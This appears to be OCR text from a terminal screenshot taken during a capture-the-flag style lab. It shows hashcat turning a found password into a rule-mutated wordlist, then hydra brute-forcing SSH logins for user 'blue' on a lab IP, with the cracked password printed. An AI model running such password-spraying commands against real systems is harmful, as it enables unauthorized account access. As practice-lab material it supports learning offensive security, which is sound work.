 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
sup3r_p@s$w0rd!
➜ Red nano .reminder
➜ Red hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
➜ Red hydra -l blue -P passlist.txt 10.10.122.203 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-01 15:45:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://10.10.122.203:22/
[22][ssh] host: 10.10.122.203 login: blue password: !dr0w$s@p_r3pus
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-01 15:45:59
➜ Red